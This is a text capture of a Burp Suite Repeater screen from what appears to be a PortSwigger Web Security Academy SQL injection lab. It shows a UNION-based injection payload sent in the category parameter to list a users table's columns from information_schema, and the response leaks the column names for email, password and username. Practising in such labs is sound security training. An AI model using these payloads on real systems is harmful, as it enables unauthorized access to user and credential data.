 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Burp AI
Target: https://0a6d00c5049567d485263f72005d00d9.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=' union
select column_name,NULL from information_schema.columns where table_name='users_dqj
yvw'-- - HTTP/2
2 Host: 0a6d00c5049567d485263f72005d00d9.web-security-academy.net
3 Cookie: session=kssuRxR8Kn9s5lFKeKvHpqgWAeIzmOrf
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
WebSecurity
Academy
listing the database
contents on non-
Oracle databases
Back to lab description
Congratulations, you solved
the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
' union select column_name,NULL from
information_schema.columns where
table_name='users_dqjyvw'-- -
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Tech gifts
Toys & Games
email
password_eeljdw
username_wjlrfk
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Custom actions
Done
7,579 bytes | 126 millis
Event log All issues
Memory: 202.6MB
Disabled
Links
ENG
12:58 PM
9/17/2025
2